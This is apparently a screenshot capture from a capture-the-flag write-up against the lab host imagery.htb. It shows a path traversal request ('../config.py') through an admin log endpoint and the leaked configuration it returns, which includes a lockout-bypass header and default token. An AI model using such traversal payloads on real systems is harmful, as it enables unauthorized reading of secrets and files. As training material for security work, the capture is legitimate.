 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../config.py HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://imagery.htb:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcF
Yqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aN7hhA.gfO28es
EMo1PhEtNxGHcCxLAVfE
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff', 'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif', 'bmp',
'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {
33 'image/jpeg',
34 'image/png',
35 'image/gif',
36 'image/bmp',
37 'image/tiff',
38 'application/pdf'
39 }
40 ALLOWED_TRANSFORM_MIME_TYPES = {
41 'image/jpeg',
42 'image/png',
43 'image/gif',
44 'image/bmp',
45 'image/tiff'
46 }
47 MAX_FILE_SIZE_MB = 1
48 MAX_FILE_SIZE_BYTES = MAX_FILE_SIZE_MB * 1024 * 1024
49
50 BYPASS_LOCKOUT_HEADER = 'X-Bypass-Lockout'
51 BYPASS_LOCKOUT_VALUE = os.getenv('CRON_BYPASS_TOKEN',
'default-secret-token-for-dev')
52
53 FORBIDDEN_EXTENSIONS = {'php', 'php3', 'php4', 'php5', 'phtml', 'exe', 'sh', 'ba
'cmd', 'js', 'jsp', 'asp', 'aspx', 'cgi', 'pl', 'py', 'rb', 'dll', 'vbs', 'vbe'
'jse', 'wsf', 'wsh', 'psc1', 'ps1', 'jar', 'com', 'svg', 'xml', 'html', 'htm'}
54 BLOCKED_APP_PORTS = {8080, 8443, 3000, 5000, 8888, 53}
55 OUTBOUND_BLOCKED_PORTS = {80, 8080, 53, 5000, 8000, 22, 21}
56 PRIVATE_IP_RANGES = [
57 ipaddress.ip_network('127.0.0.0/8'),
58 ipaddress.ip_network('172.0.0.0/12'),
59 ipaddress.ip_network('10.0.0.0/8'),
60 ipaddress.ip_network('169.254.0.0/16')
61 ]
62 AWS_METADATA_IP = ipaddress.ip_address('169.254.169.254')
63 IMAGEMAGICK_CONVERT_PATH = '/usr/bin/convert'
64 EXIFTOOL_PATH = '/usr/bin/exiftool'
65
Search
0 high